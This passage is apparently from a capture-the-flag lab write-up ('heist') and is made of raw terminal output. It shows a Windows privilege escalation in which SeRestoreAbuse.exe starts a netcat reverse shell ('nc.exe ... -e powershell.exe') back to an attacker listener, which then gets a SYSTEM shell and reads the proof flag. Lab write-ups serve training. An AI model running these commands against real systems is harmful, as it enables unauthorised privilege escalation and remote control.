 *Evil-WinRM* PS C:\Users\svc_apache$\documents> .\SeRestoreAbuse.exe "c:\users\svc_apache$\documents\nc.exe 192.168.45.232 4444 -e power
shell.exe"
RegCreateKeyExA result: 0
RegSetValueExA result: 0
+ ...  c:\users\svc_apache$\documents\nc.exe 192.168.45.232 4444 -e powersh ...
+                                                                ~~
    + CategoryInfo          : InvalidArgument: (:) [Start-Process], ParameterBindingException
    + FullyQualifiedErrorId : AmbiguousParameter,Microsoft.PowerShell.Commands.StartProcessCommand
PS C:\Windows\system32> ^C
┌──(aaron㉿aaron)-[~/Desktop/pg/heist]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.212.165] 50096
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami;ipconfig;cat c:\users\administrator\desktop\proof.txt
whoami;ipconfig;cat c:\users\administrator\desktop\proof.txt
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::4925:1852:ee8e:815a%7
   IPv4 Address. . . . . . . . . . . : 192.168.212.165
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.212.254
e9b5253ddd3037193390364b30538320
PS C:\Windows\system32>
192.168.45.232